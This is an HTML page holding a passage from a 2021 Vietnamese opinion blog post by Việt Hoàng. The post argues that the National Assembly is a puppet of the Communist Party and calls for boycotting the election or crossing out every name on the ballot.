văn kiện chính trị pháp lý quan trọng vào bậc nhất sau Cương lĩnh của Đảng&#8221; trong một lần tiếp xúc cử tri hai quận Tây Hồ và Hoàn Kiếm năm 2013.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cách đây một năm, ngày 11/05/2020, tại hội nghị trung ương lần thứ 12, ông Nguyễn Phú Trọng đã nói rõ hơn: "Lựa chọn đại biểu quốc hội thế nào cũng phải có đủ tiêu chuẩn...chứ không phải là vào đó để thể hiện mình rồi nói ngang nói ngửa thế này thế kia như là mình độc lập, mình mới là đại diện cho dân...phải chấp hành chủ trương, đường lối, chính sách của đảng".</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cũng trong một phiên thảo luận về dự luật đặt khu năm 2018, khi một số đại biểu quốc hội tỏ ý không đồng tình với dự luật này, chủ tịch quốc hội lúc đó, bà Nguyễn Thị Kim Ngân, đã nói rằng: "Bộ Chính trị đã kết luận rồi...(quốc hội) phải bàn để ra luật chứ không thể không ra luật". Nói cách khác là một khi Đảng đã quyết định thì quốc hội phải phục tùng, không được phép có ý kiến. Quốc hội Việt Nam, dù trên giấy tờ là cơ quan quyền lực nhất, nhưng thực chất chỉ là tay sai ngoan ngoãn cho Đảng cộng sản, các lãnh đạo cộng sản cũng không giấu giếm gì điều này, những phát biểu của ông Trọng, bà Ngân chỉ là ví dụ.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><a data-flickr-embed="true" href="https://www.flickr.com/photos/184608260@N03/51202590978/in/dateposted-public/" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" title="qhvn-2"><img alt="qhvn-2" height="137" src="https://live.staticflickr.com/65535/51202590978_f758fe72dc_m.jpg" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" width="240" /></a></span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Ông Nguyễn Phú Trọng từng phát biểu: &#8220;Hiến pháp là văn kiện chính trị pháp lý quan trọng vào bậc nhất sau Cương lĩnh của Đảng&#8221;.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Các ĐBQH hay phát biểu &#8220;được lòng dân&#8221; tại diễn đàn quốc hội là vì họ được lệnh phát biểu như thế hoặc có thể họ không biết như Dương Trung Quốc, Nguyễn Minh Thuyết, Lưu Bình Nhưỡng, Ksor H&#8217;Bơ...trước sau cũng bị cho nghỉ làm ĐBQH. Càng ngày những tiếng nói phản ánh sự thật càng không có chỗ đứng tại quốc hội cho dù họ là đảng viên. Lý do cũng giản dị: Nội bộ Đảng cộng sản đang chao đảo và phân hóa mạnh. Họ không muốn có thêm bất cứ một rắc rối hay phiền toái nào trong nội bộ. Họ cần sự &#8220;thống nhất&#8221; trong nội bộ dù giả tạo để che đậy những rạn nứt và bối rối bên trong. Đảng Cộng hòa (Mỹ) cũng y như vậy, ngay cả nhân vật thứ 3 của đảng là bà Liz Cheney vẫn bị loại bỏ khỏi vai trò lãnh đạo để Đảng Cộng hòa có thể &#8220;đoàn kết&#8221; xung quanh lãnh tụ Donald Trump. Ứng cử viên Lương Thế Huy và có thể cả ông Trương Trọng Nghĩa sẽ bị loại vì lý do trên.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Một lý do nữa cho thấy sự bù nhìn của quốc hội Việt Nam đó là các ĐBQH kiêm nhiệm chiếm đa số trong quốc hội. Những người đó là cán bộ cao cấp của Đảng cộng sản thuộc Bộ chính trị và trung ương đảng. Họ ngồi vào quốc hội để chiếm chỗ và để răn đe, dằn mặt các đại biểu khác chứ họ không tham gia các hoạt động thường niên của quốc hội.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Một điều đáng nói nữa là các ĐBQH phải tuyên thệ trung thành với Hiến pháp nhưng Hiến pháp 2013 rất vô lý, xấc xược và phản quốc vì nó cho phép Đảng cộng sản thống trị toàn bộ đất nước. Nó buộc công an, quân đội, nhân viên chính phủ trước hết phải trung thành với Đảng cộng sản. Quốc hội, trên lý thuyết là cơ quan có quyền lực cao nhất của đất nước nhưng thực ra không có quyền hành gì hết. Nó chỉ là một cơ quan có nhiệm vụ chính thức hóa, công khai hóa những quyết định của ban lãnh đạo Đảng cộng sản.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Trong mọi quốc gia bình thường, quyền lập pháp là quyền cao nhất, tại Việt Nam nó chỉ có vai trò hợp pháp hóa tội ác và sự tùy tiện. Đại biểu quốc hội trên nguyên tắc là đại diện của nhân dân để phản ánh nguyện vọng và bảo vệ quyền lợi của người dân, nhưng có "đại biểu quốc hội" nào đã đến thăm hỏi và bênh vực những người dân oan tại Đồng Tâm, Vũng Áng, Dương Nội, Tiên Lãng, Lộc Hưng ? Tuyệt đối không. Họ không phải là đại diện của nhân dân mà chỉ là những viên chức của một thế lực thống trị. (1)</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Quốc hội có vai trò giám sát các hoạt động của chính phủ nhưng tại Việt Nam điều đó không bao giờ xảy ra. Mọi luật lệ chính sách đều do bên hành pháp (chính phủ) soạn sẵn và quốc hội chỉ có nhiệm vụ đóng dấu đồng ý vào đó. Ngay cả các chức danh quan trọng của nhà nước, chính phủ và quốc hội nhiệm kỳ 2021-2026, đáng ra sẽ được quốc hội khóa 15 &#8220;bầu chọn&#8221; cũng đã được công bố từ hồi tháng 4/2021.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Phản ứng tự nhiên của người dân Việt Nam là tẩy chay cuộc bầu cử bịp bợm này, nhưng cũng có một chọn lựa khác là coi cuộc bầu cử này như một dịp để bày tỏ thái độ phẫn nộ đối với Đảng cộng sản và khinh bỉ đối với cái gọi là quốc hội của nó bằng cách đi bầu nhưng gạch bỏ toàn bộ lá phiếu. Những người được ghi tên trên lá phiếu không đại diện cho người dân Việt Nam, họ đại diện cho bộ máy đang thống trị đất nước này.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chúng ta không nên mất thời gian bàn cãi nên hay không nên tham gia vào trò chơi này của Đảng cộng sản. Chừng nào chưa có dân chủ thật sự tại Việt Nam thì chúng ta nên tẩy chay các cuộc bầu cử do Đảng cộng sản độc diễn và dàn dựng. Không thể nào thay đổi được Đảng cộng sản từ bên trong. Nên tìm hiểu và ủng hộ cho các tổ chức chính trị dân chủ thực sự đứng đắn, có phương pháp và trách nhiệm để làm đối trọng với Đảng cộng sản Việt Nam.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;"><b style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Việt Hoàng</span></b></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(25/5/2021)</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(1)&nbsp;</span><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><a href="https://thongluan-rdp.org/component/k2/item/21492-m-t-d-p-d-t-thai-d" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Một dịp để tỏ thái độ-Nguyễn Gia Kiểng</a></span></p></span></div></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html&title=Quốc hội bù nhìn (Việt Hoàng)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html&title=Quốc hội bù nhìn (Việt Hoàng)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg&description=Các ĐBQH hay phát biểu “được lòng dân” tại diễn đàn quốc hội là vì họ được lệnh phát biểu như thế hoặc có thể họ không biết như Dương Trung ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html&title=Quốc hội bù nhìn (Việt Hoàng)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' text='Quốc hội bù nhìn (Việt Hoàng)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Quốc hội bù nhìn (Việt Hoàng) >> https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
Việt Hoa&#768;ng
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thongluan.blog/2021/05/quan-he-voi-trung-quoc-bai-hoc-tu.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg' itemprop='url'/>
</div>
<meta content='THÔNG LUẬN' itemprop='name'/>
</div>
             </div>
           
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Bài đăng nổi bật</h2>
<div class='post-summary'>
<h3><a href='https://www.thongluan.blog/2024/02/chuan-bi-cho-su-cao-chung-cua-che-o.html'>Chuẩn bị cho sự cáo chung của chế độ cộng sản (Nguyễn Gia Kiểng)</a></h3>
<p>
&#160;&quot; Chúng ta không phải lo ngại rằng sự cáo chung của chế độ cộng sản sẽ đưa tới một giai đoạn hỗn loạn. Đặc tính chung của các đảng cộn...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTE8h_kgZjsJxqVRkTunTgNe4llEfrk_90Zni_l9pDtlpVYP67ZzwgAsRDo9X5YOvHnItQ_aH0nNWZ6jFOT477d4DudN4zsOy3nIcV77pVioKA9kKY8GaWlMsI-I01iDpz4wZe9DNv08akv_zKNmznwSunfLEOkRx8L4tRu3zlEBq1lgaiIyLB2eW90FY/s320/53530880947_465041e95e.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Những nội dung đáng chú ý</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.thongluan.blog/2016/12/cac-khai-niem-chinh-tri-hong-viet-thdcn.html'>Các khái niệm chính trị nền tảng (Hồng Việt)</a></li>
<li><a href='https://www.thongluan.blog/2019/06/ho-so-trung-quoc-nguyen-gia-kieng.html'>Hồ sơ về sự sụp đổ của Trung Quốc (Nguyễn Gia Kiểng)</a></li>
<li><a href='https://www.thongluan.blog/2016/12/mot-ngay-le-lon-cua-mai-sau-tuyen-tap.html'>30 tháng 4 - Một ngày lễ lớn của mai sau - Tuyển tập Nguyễn Gia Kiểng</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Đọc nhiều nhất trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/ai-hoi-14-ha-man-ieu-gi-thuc-su-quan.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS4r0efPqbERy9JLkmx8Z35yu5TfW-9f7xynG9sUXqF7iF9BMYENpDcQ_IxClqjmXcvC6oIPjfMnqM9B6Md0n_kNJ3ELE5774HczUmkbO83-uWXPQ80Qm43dAPatjWHRNic3_xH-ob9HG-rhTHQkRFCBsJwhALJ1tO5o1gCZyqD6UOfQkBhA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/ai-hoi-14-ha-man-ieu-gi-thuc-su-quan.html'>Đại hội 14 hạ màn : Điều gì đã thực sự quan trọng ? (Chu Tuấn Anh)</a></div>
<div class='item-snippet'>Có một điều chúng ta đã phải đồng ý từ rất lâu là không thể có một giải pháp nào dưới chế độ cộng sản và chế độ cộng sản không thể cải tổ mà...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/tu-nhung-cuoc-bieu-tinh-o-iran-nhin-ve.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIouakg_5VEtSgkAQW_BkQxYldBUinRn_iVxmM83VAj1aTumeVfDbAneAO7LhxBsB74M8p8DGmC7f9tm3ReFKWX4_1G7BHtvDIJXYcf6PakflUVxxGzU8SDQhAvGOTI5Yv817nCEBx-2QX9mbO7KlHGNZH9tOBXQ4qkngAu8rXlVKpyuM3ZQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/tu-nhung-cuoc-bieu-tinh-o-iran-nhin-ve.html'>Từ những cuộc biểu tình ở Iran nhìn về Việt Nam (Việt Thịnh)</a></div>
<div class='item-snippet'>Từ những cuộc biểu tình ở Iran nhìn về Việt Nam Từ những cuộc biểu tình ở Iran&#8230; Ngay trong những ngày đầu tiên của năm 2026 cả thế giới đã c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/thay-gi-trong-ban-lanh-ao-moi-cua-ang.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shhKod4uBrnNad6P4UtoluRztspFFNv0YLgYFLbczo6YtNAbh9u9SiHFTfdns7277zkFZoaZvITJ0HZFqC7PrX1nq_ZB4f3rvkknsXZDONSDdqGqSDX702_OU2tUUBFmkB0erGjqIh3BXTZRe_Ezwj6yQVzzf_MsvyfF2MrTlTzSFpxgC1EA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/thay-gi-trong-ban-lanh-ao-moi-cua-ang.html'>Thấy gì trong Ban lãnh đạo mới của Đảng cộng sản Việt Nam khóa 14 ? (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Từ bộ trưởng Công an đến tổng bí thư : Ông Tô Lâm xây dựng và củng cố quyền lực như thế nào ? BBC, 23/01/2026 Tổng bí thư Tô Lâm chính thức ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-22-que-huong-toi-mot-mien-at-kho.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uV8NLBzV-HqIQlJQFm2JLvSUtH2qeoxYLkBcsWpb9FOEejuRXCtdPmTX7dlkCi6Q2vREmyRyKbiKY1TQe944128elJfSdtlnw3kcs6oDgoErsvYEmKEHibd_WDn-dNpZyYk5TFEPp1PQOFNcpEdoUq5CUldFmJeShVPkQNEYiFAlZ5Z1DRGQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-22-que-huong-toi-mot-mien-at-kho.html'>NMĐRN 2.2 - Quê hương tôi, một miền đất khổ (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Tôi sinh ra và lớn lên tại xã An Hảo, quận Hoài Nhơn, tỉnh Bình Định, một tỉnh miền Trung nước Việt. Với cái tên hiền hòa Bình Định, quê hươ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/02/vi-sao-trung-quoc-gap-rut-xu-tu-11.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8FEpyusfOZsLzC-nX0EXpt1baWlcxKqCRutAQ3MFwVC4RJ5RaCDpZny_8nzhqgeo5IKRKfC9cOK_Y4yZcGww6HaxcWgs-oTyT9ZNvAGzpug_Vp5u84lwnbXZuzaqHeuqC8tVqhkqksfmzyckHQmaw9Q4wgNdq8j5MP9hQ46Y4xqoOGPG1cw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/02/vi-sao-trung-quoc-gap-rut-xu-tu-11.html'>Vì sao Trung Quốc gâ&#769;p ru&#769;t xử tử 11 thành viên của một gia tộc mafia khét tiếng (Jonathan Head)</a></div>
<div class='item-snippet'>Không có gì đáng ngạc nhiên khi Trung Quốc khẩn trương thi hành án tử hình đối với 11 thành viên của một gia tộc tội phạm có tổ chức xuất th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/02/to-lam-muon-tap-trung-quyen-luc-vao-tay.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usN-10J9cyt-AZMcx3tYp0uWaPNKsdwm7psVHjrmvBzB-6m8KoX-pk0WYuYktJVaMNNsgvQDQEoEayl3qmIoHmWtCBv8IpVbZdNXoO_xHQvCeGf2H9dYQhWzcBH2t5DneWJu_O9h5LWWvpuavAbYx5QqvRxYSB7cQ80tYBP6cV414NuUHqzQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/02/to-lam-muon-tap-trung-quyen-luc-vao-tay.html'>Tô Lâm muốn tập trung quyền lực vào tay để làm gì ? (Thoibao.de)</a></div>
<div class='item-snippet'>Tập trung quyền lực : ông Tô Lâm muốn đi xa đến đâu ? Thoibao.de, 30/01/2026 Sau khi ông Tô Lâm tái đắc cử cương vị Tổng Bí thư vào ngày 23/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/cuoc-cach-mang-truyen-giao-chi-phuong.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-1f3wUV0UxUeJNHSeBFqmkuim-jUgw98spjsvcU4d4JIs60jMbXuXTs0C5zD8tuafV7spq5865Bl3gMSiO8-YNGO69BMGxIx-yTJhqQhTC9z8huWqvkD9MfTlNRSE-eDg-5iTYsRkJGkW-nFM96RIeXZ-huErOLiPrXEgOYL9QpSM7boFxg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/cuoc-cach-mang-truyen-giao-chi-phuong.html'>Cuộc cách mạng truyền giáo (Chi Phương)</a></div>
<div class='item-snippet'>Tạp chí Xã hội Khi các &quot;influenceurs&quot; Công giáo phá vỡ quy tắc truyền thống Trong kỷ nguyên số, không gian truyền giáo không còn b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/dua-my-e-bao-ve-ukraine-hay-bao-ve.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf3EeVK27532l53hqZGrWRtNhKZIRigyNXnsMNRn9fUXgTY8ndSDYW6o1lbgI1NS_oDk0wdBEEUSW1_LaZU6ok_pfNd1DytVVrzwN3zTsMTroKblWHoFkAzaemANTL9sut9D3mpDP3lfE1s9pk5pLRDTkxlFOnJR64zVPOrQptsXkxJ5zwpA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/dua-my-e-bao-ve-ukraine-hay-bao-ve.html'>Dựa Mỹ để bảo vệ Ukraine hay bảo vệ Greenland chống Mỹ : Châu Âu bị đẩy vào thế đường cùng (Trọng Thành)</a></div>
<div class='item-snippet'>Tạp chí Tiêu điểm Đầu năm 2026, phe cầm quyền của tổng thống Mỹ Donald Trump một lần nữa khiến nhiều đồng minh Châu Âu &quot;choáng váng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/02/vi-sao-cang-darwin-cua-uc-lai-roi-vao.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spubjiWA2RMFM62Ynijg6Cjq_L7xYW6PlS9mm7f5mC8PM6pFrcEt5VqfRvA3hOxHrM4pvwhqyS9VJ6TFt3LCzmoCdnqD5LqRO_QsQSUNYkxgrM-2mv4KSV2_HDsFwY8RHHRNZRw6Z-XkfpEG56tdl_21mRI7XuhHUw6UJc42eIur_QRmJ74g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/02/vi-sao-cang-darwin-cua-uc-lai-roi-vao.html'>Vì sao cảng Darwin của Úc lại rơi vào tay Trung Quốc ? (Minh Phương)</a></div>
<div class='item-snippet'>Ngày 28/01/2026, đại sứ Trung Quốc tại Úc cảnh báo, Bắc Kinh sẽ có &quot;hành động&quot; nếu Canberra nhất định đòi lại cảng Darwin, vốn đã ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/mot-nam-nhiem-ky-trump-lan-song-xoay.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLTN9HXKuVOGj06VxXk5PI5eM9C-SP-wKtjm8Zo7XOVPyQmsRZGp8IINsK1K1Ie9gMO9Nr-J8TD2XmTzGdPRrCK1-t4rjzL0K4TH0KAGQ3rTjYEWEEplR48BUxrW4UMj5YO1I-XqhjVZSQPCKpL7Lqzdzcy2En8nPQb_Nv_t0XkI1qEywMJQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/mot-nam-nhiem-ky-trump-lan-song-xoay.html'>Mô&#803;t năm nhiê&#803;m ky&#768; Trump, làn sóng 'xoay trục sang Trung Quốc' tăng tốc (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Khi Tổng thống Mỹ Donald Trump nhậm chức cách đây một năm với chương trình nghị sự &quot;Nước Mỹ trên hết&quot;, nhiều người cho rằng nền ki...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nhãn</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
